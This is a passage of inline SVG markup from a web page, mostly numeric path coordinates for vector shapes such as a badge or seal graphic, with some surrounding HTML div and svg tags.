-0.0180271,-0.00598268 -0.0262217,-0.00489492 -0.00819467,0.00108472 -0.0182732,0.00431154 -0.0301869,0.00957412l-0.0337327 0.0151405c-0.00857447,0.00380716 -0.0162465,0.00655999 -0.0229827,0.00820378 -0.00671799,0.00171976 -0.0144751,0.00212387 -0.02332,0.00130957 -0.00877501,-0.000838609 -0.0177657,-0.0033757 -0.0269935,-0.00767813 -0.0190389,-0.00887832 -0.0311805,-0.0213997 -0.0363944,-0.0376098 -0.00523827,-0.0161615 -0.00330278,-0.0341247 0.00581861,-0.0539384 0.00308098,-0.00660556 0.00659037,-0.0123604 0.0104856,-0.0172887 0.00386793,-0.00487669 0.00791209,-0.00872639 0.0119806,-0.0116159 0.00411708,-0.00287132 0.00861397,-0.00503469 0.0134177,-0.00645972 0.00482808,-0.00147364 0.00952854,-0.0023001 0.0140528,-0.00249152 0.00457589,-0.000173191 0.00945258,0.000148883 0.0146301,0.000963185 0.00525042,0.000793032 0.0100512,0.00190814 0.0144508,0.00325417 0.0044027,0.00133995 0.00905151,0.0030354 0.0140467,0.00500735l-0.012725 0.0442731c-0.00489796,-0.00204487 -0.00904239,-0.00368259 -0.0124333,-0.00491012 -0.00334228,-0.00120322 -0.00694283,-0.00223021 -0.0107743,-0.00301413 -0.00381324,-0.000829494 -0.00702791,-0.00103003 -0.00960754,-0.000577303 -0.00255533,0.000404112 -0.00499823,0.00145541 -0.00727706,0.00317213 -0.00232441,0.00169545 -0.00405631,0.00413835 -0.00533246,0.00738644 -0.00222718,0.00540842 -0.00211171,0.0104887 0.000385882,0.0151436 0.00243075,0.00467919 0.00631691,0.00826759 0.0117588,0.0108047 0.00427204,0.00199322 0.00836178,0.00324809 0.0122631,0.00388616 0.00397124,0.000607688 0.00802148,0.000546919 0.0121963,-0.000288652 0.00422343,-0.000808225 0.00767206,-0.00174103 0.0104279,-0.00270725 0.00275282,-0.000960146 0.00657518,-0.00243075 0.011461,-0.00441181l0.0332344 -0.0148397c0.00722844,-0.00307186 0.0139464,-0.0055573 0.0202725,-0.00745633 0.00630172,-0.00185041 0.0130774,-0.00318732 0.0204608,-0.00405935 0.00731352,-0.000847724 0.0148245,-0.000598572 0.0224875,0.000726187 0.00770852,0.00134907 0.0153745,0.00380109 0.0230496,0.00738037 0.0171945,0.00801844 0.0286768,0.0201692 0.0345136,0.0364369 0.00576999,0.0162921 0.0044422,0.0334714 -0.00400466,0.0515866zm0.115701 -0.185557c-0.00917304,0.0113303 -0.0183218,0.0196465 -0.0275191,0.0249577 -0.00920647,0.00523523 -0.0185922,0.00762952 -0.0281815,0.00704006 -0.00958323,-0.000519573 -0.0190814,-0.00318124 -0.0285704,-0.0078969 -0.00944954,-0.00468527 -0.0198927,-0.0116281 -0.0312655,-0.0208376l-0.136781 -0.110763 0.0327149 -0.0403991 0.142032 0.115014c0.00382843,0.00310225 0.00714641,0.00564846 0.0100633,0.00766598 0.0028774,0.00198714 0.00616499,0.0038892 0.00978681,0.00571834 0.00365524,0.0017866 0.00696106,0.00281056 0.00989315,0.00311136 0.00292602,0.000303844 0.00595838,-0.000203575 0.00903024,-0.00144326 0.00314782,-0.00124272 0.00596142,-0.00344559 0.00855928,-0.00665418 0.00256444,-0.00316301 0.0041657,-0.00641718 0.00472781,-0.00975339 0.00064111,-0.00334532 0.000473996,-0.00637768 -0.000431458,-0.00917912 -0.000935839,-0.0027589 -0.00266167,-0.00573961 -0.00513496,-0.00898466 -0.00247329,-0.00324505 -0.00505292,-0.00602522 -0.00758394,-0.00834963 -0.00253102,-0.00232441 -0.0057943,-0.00510761 -0.00966831,-0.00824328l-0.142032 -0.115014 0.0327179 -0.0404021 0.136781 0.110763c0.0113729,0.00920951 0.0203332,0.0179845 0.0268811,0.0262521 0.00658733,0.00829797 0.0111632,0.0170396 0.0137277,0.0262217 0.00257356,0.00925508 0.00221502,0.018896 -0.000990531,0.0289897 -0.00328151,0.0100998 -0.00954677,0.0208163 -0.0187563,0.0321862zm0.165756 -0.157756c-0.0190449,0.0148823 -0.0373697,0.0207647 -0.0549714,0.0176472 -0.0175591,-0.00314782 -0.0352398,-0.0152469 -0.0530116,-0.0362516l0.0311045 -0.034705c0.0101241,0.0126976 0.0193761,0.0209743 0.0277106,0.0249365 0.00829797,0.00391959 0.0158667,0.00324505 0.0226242,-0.00203575 0.00485542,-0.00379197 0.00714944,-0.00817036 0.00690637,-0.0130106 -0.000288652,-0.00480681 -0.00236087,-0.00971996 -0.00621968,-0.0146605 -0.00630172,-0.00806401 -0.0133448,-0.0135119 -0.0211384,-0.0162648 -0.00779663,-0.00274979 -0.0182428,-0.00445435 -0.0312473,-0.00517446l-0.0369261 -0.00182002c-0.00937054,-0.000504381 -0.0174558,-0.00153441 -0.0242072,-0.00312655 -0.00676356,-0.00151618 -0.0138583,-0.00467919 -0.0213724,-0.0094222 -0.00743506,-0.00473085 -0.0142928,-0.0110721 -0.0205611,-0.0190935 -0.0129346,-0.0165534 -0.0180696,-0.0332223 -0.0153563,-0.050034 0.00267079,-0.0167783 0.0125487,-0.0319036 0.0296734,-0.0454186 0.00574265,-0.00448777 0.0114853,-0.00802148 0.0171884,-0.0106436 0.00566365,-0.00258875 0.0110143,-0.00418393 0.0159518,-0.00491012 0.00497088,-0.000689725 0.00996,-0.000574265 0.0148883,0.000334228 0.00497088,0.000881147 0.00953158,0.00227883 0.0136517,0.00415962 0.00415658,0.00192333 0.00835267,0.00442397 0.0125974,0.0075019 0.00431762,0.00309009 0.00808832,0.00626222 0.0114002,0.00945866 0.0033119,0.0031934 0.00668456,0.00681522 0.0102395,0.0108411l-0.0314357 0.0336689c-0.00343647,-0.0040472 -0.00638376,-0.00738644 -0.00885097,-0.0100177 -0.00243075,-0.00258875 -0.00517142,-0.00514104 -0.00823113,-0.00757786 -0.00302021,-0.00247329 -0.0057943,-0.00410797 -0.00829797,-0.00487669 -0.00246113,-0.000799109 -0.00511369,-0.0009723 -0.00792425,-0.000477035 -0.00284094,0.000455766 -0.0054935,0.00184737 -0.00810351,0.00415962 -0.0044422,0.00380716 -0.00664506,0.00838609 -0.0065296,0.0136699 3.94997e-005,0.00527169 0.00187168,0.0102335 0.00556946,0.0149643 0.00290171,0.00371601 0.00597661,0.00669064 0.00916089,0.00903024 0.00326632,0.00234567 0.00690029,0.0041262 0.0109991,0.00528081 0.00412924,0.00119411 0.00762648,0.00192941 0.0105191,0.00232137 0.00289259,0.000394997 0.0069641,0.00081734 0.0122145,0.00127311l0.0363488 0.0018656c0.00783613,0.00054388 0.0149522,0.00137945 0.0214514,0.00255836 0.00645364,0.00121234 0.0130987,0.00309617 0.0200719,0.00567276 0.00690333,0.00256444 0.0134815,0.00619841 0.0197073,0.0108563 0.00625614,0.00470046 0.0119745,0.0103672 0.0171884,0.0170396 0.0116798,0.0149491 0.0163924,0.0309921 0.0142108,0.0481349 -0.00225756,0.0171368 -0.0112392,0.0318398 -0.0269935,0.0441455zm0.144535 -0.0893179l-0.0899864 -0.202111 -0.0379957 0.016915 -0.015891 -0.0356925 0.123774 -0.0551082 0.015891 0.0356956 -0.0374062 0.0166537 0.0899864 0.202111 -0.0483719 0.0215364zm0.19123 -0.162997l0.0305424 -0.00483719 -0.0315572 -0.0998917 0.00101484 0.104729zm-0.0497392 0.0994724l0.00951335 -0.265061 0.0573779 -0.00908797 0.0908523 0.249164 -0.048539 0.00768725 -0.0184919 -0.0554029 -0.0408093 0.00646276 -0.000410189 0.0583988 -0.0494931 0.00783917zm0.234586 -0.0275829l0.00454246 -0.26027 0.0525711 0.000917608 -0.0045455 0.26027 -0.052568 -0.000917608zm0.14593 0.00365828l0.0541207 -0.254621 0.036121 0.00767813 0.0287254 0.144292 0.0281025 -0.132212 0.0429848 0.00913658 -0.0541207 0.254618 -0.034547 -0.00734087 -0.0272335 -0.152852 -0.0299073 0.140704 -0.0442457 -0.00940397zm0.308022 0.0023396l0.0275526 0.0140376 0.0331828 -0.099363 -0.0607353 0.0853254zm-0.0987097 0.0512372l0.163495 -0.208847 0.0517628 0.0263736 -0.0729559 0.25498 -0.0437869 -0.0223113 0.0176077 -0.0556915 -0.0368168 -0.0187563 -0.0346564 0.0470016 -0.0446498 -0.0227488zm0.347588 0.0274827l0.00973212 0.00816428c0.0100147,0.00840432 0.018732,0.0119411 0.0261458,0.0106102 0.0073834,-0.00129437 0.015259,-0.00692764 0.0235965,-0.0168633 0.00775106,-0.00923989 0.0107439,-0.0176412 0.00897251,-0.0252859 -0.00173191,-0.00760825 -0.00772979,-0.0157178 -0.0179936,-0.0243318l-0.00611638 -0.00513192 -0.0443369 0.0528384zm-0.0758941 0.0904452l0.0110417 0.00926724c0.0101818,0.00854409 0.0193184,0.0120808 0.0272913,0.0105829 0.00801236,-0.00146149 0.0165291,-0.00760521 0.0255229,-0.0183218 0.00978073,-0.0116585 0.0146058,-0.0217431 0.0145025,-0.0302963 -0.000139768,-0.00858359 -0.00534765,-0.0172219 -0.0156935,-0.0259027l-0.00985365 -0.00826759 -0.0528111 0.0629382zm-0.0644726 -0.00554211l0.167324 -0.19941 0.0505383 0.0424075c0.00739252,0.00620145 0.0136152,0.0121264 0.0186864,0.0179207 0.00506508,0.00571834 0.00934927,0.0120383 0.0128374,0.0188869 0.00352763,0.0068061 0.00545096,0.013597 0.00577607,0.0203788 0.000328151,0.00678179 -0.00108776,0.0140558 -0.00417481,0.0218221 -0.00306578,0.00756875 -0.00787563,0.0152195 -0.014387,0.0229797 -0.000273459,0.000328151 -0.000549957,0.000656303 -0.000793032,0.000944954 -0.0204456,0.0236998 -0.0415446,0.0290809 -0.0633697,0.0161584 0.0202451,0.0231438 0.018416,0.0491741 -0.00548742,0.0781608 -0.000413228,0.000492227 -0.000793032,0.000944954 -0.00110295,0.00131261 -0.0157421,0.0187624 -0.0325903,0.0288348 -0.0504563,0.0302841 -0.0182185,0.00136426 -0.0368502,-0.00594622 -0.0558161,-0.0218616l-0.0595747 -0.0499853zm0.171101 0.163988l0.210597 -0.153004 0.0311227 0.0428359 -0.18137 0.131774 0.0356925 0.0491255 -0.0292237 0.0212326 -0.0668183 -0.0919644zm0.103501 0.15623l0.23592 -0.11001 0.0479283 0.102781 -0.0332739 0.0155143 -0.0255502 -0.0547922 -0.0624642 0.0291265 0.019841 0.0425533 -0.0336112 0.0156723 -0.019841 -0.0425503 -0.073831 0.0344285 0.0257994 0.0553239 -0.0327422 0.0152682 -0.0481744 -0.103316z"/><path fill="white" fill-rule="nonzero" d="M0.352498 1.96788l0.213235 -0.149309 0.0363033 0.0518479c0.00943739,0.0134785 0.016046,0.025535 0.0198167,0.0362425 0.0038102,0.0106771 0.00473692,0.0206918 0.00282575,0.0300137 -0.00191118,0.00932193 -0.00613157,0.0179693 -0.0126399,0.0258632 -0.00658733,0.00788171 -0.0159275,0.016125 -0.0280873,0.0246417l-0.0769181 0.0538563c-0.0123361,0.00863828 -0.0234993,0.0147516 -0.0334623,0.0184555 -0.00995392,0.00363397 -0.0197529,0.00487062 -0.0293574,0.00367651 -0.00955893,-0.00122449 -0.018811,-0.00527777 -0.0276528,-0.0123026 -0.00885705,-0.00694891 -0.0178599,-0.0170031 -0.0270512,-0.0301292l-0.0370112 -0.0528567zm0.0605773 0.0222231l0.00630172 0.00899985c0.00209348,0.00298678 0.00414139,0.00554211 0.00615284,0.00766598 0.00201145,0.00212691 0.00403808,0.00371601 0.0060708,0.00484327 0.00207829,0.00109688 0.00397124,0.00193245 0.00570923,0.00254621 0.00175318,0.000537804 0.00377678,0.000628957 0.00604041,0.000218768 0.00229706,-0.000367651 0.00433889,-0.000814301 0.00614068,-0.00142199 0.00187168,-0.000592495 0.00418089,-0.00168633 0.00701575,-0.00333924 0.00278929,-0.00162556 0.00525042,-0.0031539 0.0073439,-0.00455462 0.00209348,-0.00140072 0.00485846,-0.0033362 0.0083709,-0.00579734l0.0855229 -0.0598815c0.00509242,-0.00356713 0.00899378,-0.00649618 0.0118378,-0.00888135 0.00280144,-0.00235479 0.00530207,-0.00495265 0.00743506,-0.00788779 0.00212083,-0.00285613 0.00319948,-0.00570619 0.0033119,-0.00853497 6.98841e-005,-0.00279536 -0.000552996,-0.00602218 -0.00191422,-0.00965008 -0.00134907,-0.00370082 -0.00365828,-0.00784221 -0.0068851,-0.0124515l-0.00602522 -0.00860486 -0.152429 0.106731zm0.0892298 0.178201l0.184066 -0.184066 0.0801905 0.0801905 -0.0259604 0.0259604 -0.0427478 -0.0427478 -0.0487335 0.0487335 0.033198 0.033198 -0.0262248 0.0262248 -0.033198 -0.033198 -0.0576027 0.0576027 0.0431641 0.0431671 -0.0255441 0.0255411 -0.0806067 -0.0806067zm0.184889 0.16362l0.0914357 -0.248745 0.0394177 0.0236846 -0.0653295 0.168454 0.11646 -0.137732 0.0412073 0.0247602 -0.177022 0.197319 -0.0461691 -0.0277409zm0.171249 0.0977921l0.110013 -0.235923 0.102781 0.0479283 -0.0155173 0.0332739 -0.0547922 -0.0255502 -0.0291265 0.0624642 0.0425503 0.019841 -0.0156723 0.0336142 -0.0425503 -0.019844 -0.0344285 0.073834 0.0553239 0.0257963 -0.0152651 0.0327392 -0.103316 -0.0481744zm0.192889 0.0730319l0.0541207 -0.254621 0.0517963 0.0110113 -0.0466127 0.219284 0.0593984 0.0126247 -0.00751102 0.035337 -0.111192 -0.023636zm0.27565 0.0428268c-0.0141287,-0.00073834 -0.0260759,-0.00324201 -0.0357776,-0.00756267 -0.00975339,-0.00437535 -0.0173738,-0.0104644 -0.0228612,-0.0183704 -0.00549653,-0.0078574 -0.00930674,-0.0170183 -0.0114488,-0.0273824 -0.00213602,-0.0104188 -0.00284398,-0.022527 -0.00211475,-0.0364461l0.00502861 -0.095963c0.000729225,-0.013913 0.00269813,-0.0258875 0.00590672,-0.0359143 0.00321163,-0.0100815 0.00795463,-0.0186347 0.0142351,-0.025766 0.00627437,-0.00713425 0.0144873,-0.0122814 0.0246387,-0.0155082 0.0100998,-0.00328151 0.0222414,-0.0045212 0.0363701,-0.00377982 0.0274584,0.00143718 0.0468284,0.009644 0.0580676,0.0245627 0.0111875,0.0149673 0.0160703,0.0364218 0.0146027,0.0644696l-0.00503165 0.09596c-0.00146453,0.0279962 -0.00857447,0.0489827 -0.0212782,0.0629656 -0.0127493,0.0139312 -0.0328789,0.0201752 -0.0603373,0.018735zm-0.00812478 -0.0405692c0.00277106,0.0014311 0.00615891,0.00230921 0.010121,0.00251583 0.00395908,0.000209652 0.00741987,-0.000309921 0.0103763,-0.00144022 0.00290475,-0.00113638 0.00524131,-0.00267686 0.0070036,-0.00457285 0.00171064,-0.00189295 0.00312959,-0.00445131 0.00421128,-0.00766902 0.00113334,-0.00315998 0.00188687,-0.00628653 0.00230921,-0.00921558 0.000422343,-0.00298375 0.000717071,-0.00656303 0.000935839,-0.0107378l0.00637768 -0.121653c0.000218768,-0.00417481 0.000297767,-0.00776625 0.000188383,-0.0107804 -0.000109384,-0.00300805 -0.000537804,-0.00609207 -0.00133995,-0.00924597 -0.000744417,-0.00320555 -0.00189599,-0.00578822 -0.00340001,-0.00779967 -0.00155568,-0.00206614 -0.00372513,-0.00373728 -0.00649314,-0.00516838 -0.00282575,-0.00138249 -0.00621664,-0.00220287 -0.0101757,-0.00240948 -0.00395908,-0.000209652 -0.00741987,0.00025219 -0.0103216,0.00133387 -0.00285005,0.00113941 -0.00512888,0.0025766 -0.00683649,0.00447258 -0.00164987,0.00184433 -0.00301717,0.00435104 -0.00409278,0.0074624 -0.00102395,0.00316301 -0.00177445,0.00618322 -0.00219071,0.00906062 -0.000425381,0.00292905 -0.00072011,0.00650833 -0.000938877,0.0106862l-0.00637464 0.121653c-0.000218768,0.00417481 -0.000300805,0.00776321 -0.000188383,0.0107743 0.000112422,0.00295944 0.000537804,0.00614676 0.00122449,0.00940397 0.00073834,0.0033119 0.00183218,0.00600092 0.00327847,0.00806098 0.00150099,0.0020631 0.0036127,0.00384059 0.00632603,0.00526865zm0.212961 -0.125165l0.016678 -0.00294121c0.0115613,-0.00203575 0.0188079,-0.00598268 0.0218464,-0.0119076 0.00299286,-0.00585811 0.00332709,-0.0153897 0.00102092,-0.0284762 -0.00118195,-0.00670279 -0.00243075,-0.0119259 -0.00363701,-0.0156875 -0.00126095,-0.00374943 -0.00311744,-0.00717679 -0.00568492,-0.0103155 -0.00250367,-0.00309617 -0.00584595,-0.00506508 -0.0101058,-0.00578215 -0.00421128,-0.000729225 -0.009565,-0.00054388 -0.0160581,0.000601611l-0.016678 0.00294121 0.0126186 0.0715674zm-0.0260212 0.157349l-0.0452028 -0.256353 0.0801206 -0.0141287c0.0445465,-0.00785436 0.0711359,0.0127098 0.0797924,0.0617958 0.00234264,0.0133023 0.00255229,0.0249638 0.000735302,0.0350241 -0.00182002,0.0100663 -0.00559376,0.0182944 -0.0112513,0.0247876 -0.00565757,0.00649618 -0.0124789,0.0116159 -0.0204092,0.015411 -0.00793032,0.00379197 -0.0173313,0.00664506 -0.0281511,0.0085532l-0.0231711 0.0040867 0.019683 0.111629 -0.0521457 0.00919431zm0.236849 -0.0434375l-0.110307 -0.235819 0.0500978 -0.0244351 0.102289 0.134904 -0.041739 -0.164434 0.0486515 -0.0237302 0.117919 0.232109 -0.0348266 0.0169849 -0.0802907 -0.156303 0.0467129 0.172681 -0.02909 0.0141895 -0.108606 -0.143569 0.0744508 0.160226 -0.0352611 0.0171976zm0.259862 -0.131765l-0.153004 -0.210597 0.0917456 -0.0666573 0.021579 0.0297007 -0.0489097 0.0355345 0.0405115 0.0557584 0.0379835 -0.0275951 0.0218008 0.0300046 -0.0379835 0.0275951 0.0478827 0.0659068 0.0493868 -0.0358809 0.0212326 0.0292237 -0.0922257 0.0670067zm0.163571 -0.127952l-0.18725 -0.180827 0.0256505 -0.026562 0.137587 0.0521031 -0.097227 -0.0938938 0.0305241 -0.0316119 0.187253 0.180827 -0.0245354 0.0254044 -0.144055 -0.0579035 0.103474 0.0999251 -0.0314205 0.0325386zm0.175847 -0.204256l-0.191598 -0.11062 -0.0207951 0.0360176 -0.033836 -0.0195341 0.067742 -0.117335 0.0338391 0.0195372 -0.020473 0.0354586 0.191595 0.11062 -0.0264739 0.0458561z"/> </g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83,0c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66	c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17	c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98	c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67	c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.17	c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.24	c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39	c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09	c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53	c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04L42.62,90c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8	c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.34	c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85	c-0.56-0.64-0.26-2.6-0.97-2.95l-2.18-1.11C7.47,69.9,7.98,68,7.32,67.57l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57	c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01L0,46.49	c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34c0.17-0.83,1.89-1.79,1.74-2.58l-0.46-2.4	c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42	c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15	c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63	c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83,0z"/><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.17,4.96c0.56,0.05,1.18-0.19,1.81-0.42c0.87-0.32,1.73-0.64,2.75-0.51c0.99,0.11,1.83,0.63,2.67,1.14		c0.64,0.39,1.28,0.77,1.85,0.88l0.13,0.03c0.52,0.17,1.2,0.09,1.86,0.01c0.91-0.1,1.82-0.22,2.78,0.14		c0.95,0.34,1.64,1.04,2.34,1.73c0.52,0.52,1.05,1.05,1.59,1.28l0.11,0.06c0.47,0.28,1.14,0.35,1.8,0.43		c0.91,0.1,1.82,0.22,2.68,0.77c0.84,0.56,1.36,1.39,1.87,2.22c0.4,0.64,0.79,1.26,1.25,1.61l0.1,0.08c0.4,0.39,1.03,0.61,1.65,0.84		c0.87,0.32,1.73,0.63,2.44,1.38c0.68,0.73,1,1.66,1.31,2.59c0.24,0.71,0.47,1.41,0.85,1.86l0.08,0.1c0.3,0.47,0.85,0.83,1.41,1.21		c0.76,0.5,1.54,1.01,2.05,1.9c0.5,0.87,0.59,1.84,0.67,2.82c0.07,0.74,0.14,1.48,0.4,2l0.05,0.11c0.18,0.52,0.64,1.01,1.1,1.49		c0.63,0.67,1.26,1.34,1.56,2.32c0.28,0.96,0.15,1.94,0.01,2.9c-0.1,0.74-0.21,1.48-0.07,2.05l0.02,0.13		c0.06,0.55,0.39,1.13,0.73,1.71c0.46,0.8,0.92,1.59,0.98,2.62c0.06,1-0.3,1.91-0.66,2.82c-0.27,0.69-0.55,1.39-0.55,1.98		l-0.01,0.13c-0.07,0.55,0.13,1.18,0.32,1.83c0.26,0.88,0.52,1.77,0.35,2.77c-0.17,0.99-0.74,1.8-1.3,2.6		c-0.42,0.61-0.85,1.23-0.98,1.79l-0.03,0.13c-0.19,0.52-0.16,1.18-0.11,1.86c0.06,0.92,0.1,1.83-0.3,2.78		c-0.4,0.92-1.13,1.57-1.86,2.23c-0.55,0.49-1.1,0.99-1.37,1.53L79.43,65c-0.31,0.46-0.42,1.12-0.54,1.78		c-0.16,0.91-0.32,1.82-0.93,2.64c-0.59,0.8-1.46,1.26-2.32,1.74c-0.65,0.35-1.31,0.71-1.67,1.16l-0.09,0.09		c-0.41,0.38-0.67,0.99-0.93,1.61c-0.36,0.84-0.73,1.7-1.51,2.35c-0.76,0.65-1.71,0.9-2.65,1.16l0,0c-0.72,0.19-1.45,0.39-1.9,0.74		l-0.11,0.07c-0.48,0.27-0.88,0.81-1.28,1.34c-0.55,0.74-1.1,1.48-2.02,1.94c-0.9,0.46-1.88,0.48-2.86,0.51		c-0.74,0.02-1.49,0.05-2.02,0.28l-0.11,0.05c-0.54,0.15-1.05,0.58-1.56,1.01l0,0c-0.71,0.59-1.41,1.18-2.4,1.42		c-0.97,0.23-1.92,0.03-2.89-0.16c-0.73-0.15-1.46-0.3-2.04-0.19l-0.13,0.01c-0.55,0.02-1.15,0.33-1.74,0.63l0,0		c-0.8,0.42-1.63,0.83-2.64,0.83c-1,0-1.89-0.41-2.78-0.82c-0.67-0.32-1.36-0.63-1.94-0.65l-0.14-0.01c-0.54-0.1-1.2,0.06-1.85,0.2		c-0.9,0.22-1.79,0.42-2.78,0.19c-0.98-0.23-1.74-0.84-2.52-1.45c-0.58-0.46-1.17-0.92-1.73-1.08l-0.13-0.05		c-0.5-0.23-1.17-0.23-1.85-0.23c-0.92,0-1.85,0-2.76-0.46c-0.9-0.46-1.5-1.22-2.12-1.98c-0.47-0.58-0.92-1.16-1.44-1.45l-0.1-0.07		c-0.43-0.33-1.09-0.49-1.74-0.65c-0.9-0.22-1.8-0.42-2.57-1.08l0,0c-0.76-0.65-1.18-1.54-1.61-2.43c-0.32-0.67-0.63-1.34-1.06-1.74		l-0.09-0.09c-0.35-0.43-0.95-0.73-1.54-1.02c-0.82-0.41-1.65-0.83-2.26-1.65c-0.59-0.81-0.8-1.77-1-2.72		c-0.15-0.73-0.31-1.46-0.63-1.94l-0.07-0.11c-0.24-0.49-0.75-0.92-1.26-1.36c-0.71-0.59-1.41-1.18-1.81-2.13		c-0.4-0.91-0.36-1.9-0.34-2.88C6.99,57.61,7,56.86,6.8,56.31L6.77,56.2c-0.11-0.54-0.52-1.07-0.92-1.62l0,0		c-0.55-0.74-1.1-1.48-1.28-2.48c-0.17-0.99,0.08-1.94,0.33-2.88c0.19-0.72,0.38-1.45,0.31-2.03L5.2,47.06		c0.01-0.55-0.26-1.16-0.52-1.79l0,0c-0.36-0.84-0.73-1.7-0.67-2.71c0.06-1,0.52-1.87,0.98-2.73c0.35-0.66,0.71-1.31,0.76-1.89		l0.02-0.13c0.14-0.54,0.02-1.2-0.1-1.86c-0.16-0.91-0.32-1.81-0.02-2.79c0.28-0.96,0.93-1.7,1.59-2.44		c0.49-0.56,0.98-1.12,1.17-1.66l0.05-0.13c0.25-0.49,0.3-1.16,0.33-1.82c0.06-0.92,0.1-1.84,0.62-2.73c0.5-0.87,1.3-1.43,2.11-2		c0.6-0.43,1.22-0.85,1.53-1.36l0.08-0.1c0.35-0.41,0.55-1.06,0.74-1.7c0.26-0.88,0.52-1.77,1.23-2.51		c0.69-0.73,1.59-1.09,2.51-1.46c0.69-0.27,1.38-0.56,1.8-0.96l0.1-0.08c0.44-0.32,0.79-0.9,1.12-1.48c0.46-0.8,0.92-1.59,1.78-2.16		c0.84-0.56,1.81-0.71,2.78-0.84c0.74-0.11,1.47-0.22,1.97-0.51l0.11-0.06c0.51-0.22,0.97-0.69,1.42-1.18		c0.63-0.67,1.26-1.34,2.22-1.7c0.95-0.34,1.92-0.26,2.89-0.18c0.74,0.07,1.49,0.13,2.04-0.05l0.13-0.02		c0.55-0.09,1.1-0.46,1.66-0.82c0.77-0.51,1.54-1.01,2.55-1.14c0.99-0.11,1.92,0.19,2.86,0.5c0.71,0.23,1.41,0.47,2,0.42L45.1,5.9		L45.17,4.96L45.17,4.96z M47.61,6.25L47.61,6.25c-0.8,0.3-1.58,0.58-2.49,0.54c-0.91,0.05-1.77-0.23-2.62-0.51		c-0.74-0.24-1.48-0.49-2.08-0.42c-0.59,0.07-1.17,0.46-1.77,0.84c-0.71,0.47-1.4,0.92-2.3,1.09c-0.88,0.26-1.78,0.18-2.68,0.11		c-0.77-0.07-1.56-0.14-2.13,0.07c-0.55,0.2-1.04,0.72-1.51,1.23c-0.58,0.61-1.16,1.23-1.99,1.59c-0.8,0.46-1.69,0.58-2.57,0.72		c-0.77,0.11-1.55,0.23-2.05,0.56c-0.49,0.32-0.84,0.93-1.2,1.55c-0.42,0.73-0.84,1.46-1.57,2c-0.67,0.63-1.5,0.97-2.35,1.3		c-0.73,0.28-1.45,0.58-1.86,1.01s-0.6,1.1-0.81,1.79c-0.24,0.81-0.48,1.61-1.06,2.31c-0.5,0.76-1.24,1.29-1.98,1.81		c-0.64,0.44-1.28,0.9-1.57,1.42c-0.3,0.51-0.33,1.22-0.38,1.91c-0.05,0.85-0.1,1.71-0.51,2.53c-0.32,0.84-0.91,1.51-1.5,2.19		c-0.51,0.58-1.03,1.16-1.21,1.75C7.25,34.21,7.37,34.9,7.5,35.6c0.15,0.83,0.3,1.67,0.08,2.56c-0.11,0.9-0.54,1.7-0.96,2.48		c-0.36,0.68-0.74,1.38-0.77,1.98c-0.03,0.59,0.24,1.24,0.52,1.89l0,0c0.33,0.77,0.67,1.55,0.67,2.46c0.1,0.91-0.13,1.78-0.35,2.65		